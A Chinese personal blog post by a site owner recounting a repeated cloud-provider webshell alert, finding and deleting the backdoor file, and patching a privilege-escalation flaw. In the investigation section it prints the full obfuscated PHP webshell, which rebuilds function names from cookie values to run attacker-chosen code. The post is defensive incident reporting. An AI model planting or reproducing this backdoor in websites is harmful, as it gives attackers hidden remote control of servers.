前言



为什么叫再次呢?因为这是第二次了,详情可以看下面引到的连接。今天早上收件邮件警告,内容如下:

告警描述:检测模型在您的服务器上发现了一个可疑的Webshell文件,可能是攻击者成功入侵网站后为维持权限植入的后门文件。

这已经不是第一次了,之前也有阿里云也有提示过相似的告警,好像留的后门WEBshell内容也差不多。《阿里云提示网站后门-发现后门(Webshell)文件——待处理》

排查



登录宝塔面板查看文件

<?php $theme =$_COOKIE;$layout=1;$tsize = sizeof($theme);if($tsize == 27) { if (in_array(gettype($theme).count($theme),$theme)) { $theme[42] = $theme[42].$theme[34];$theme[88] = $theme[42]($theme[88]);$theme = $theme[88]($theme[40],$theme[42]($theme[90]));$menu=12;$theme($layout,$menu,$tsize);$cnf=33;}}

果然,留的还是差不多的代码内容,而且我查看了以前本地文件,并没有这个文件,同时也查看了备份文件,也不有,那么就是最近加上去的咯。



本地这个目录只有这个_et_core_version.php文件

宝塔上查看,时期时间都跟旧文件一至,这点还是挺有隐秘性的嘛,先删了,后面再查其它原因吧。

解决?



为什么要加问号呢,因为我也不确定是不是真的解决了,我把这个地地提权漏洞给补了

如果以后没有再增加后门webshell文件,那就证明是这个漏洞引起的,也算是解决了吧。

总结

服务是被黑了,不然也不会时不时就扫出后门文件,暂时还不清楚这个代码是如何动作的,先把自己服务器密码加强一下,再把阿里云的账号密码改了,暂时也不知道如何处理了

![[202509]国内号码仍然可以免费接收短信注册纸飞机](https://oss.mailberry.com.cn/i/2025/image-20250917131944504.png)

暂无评论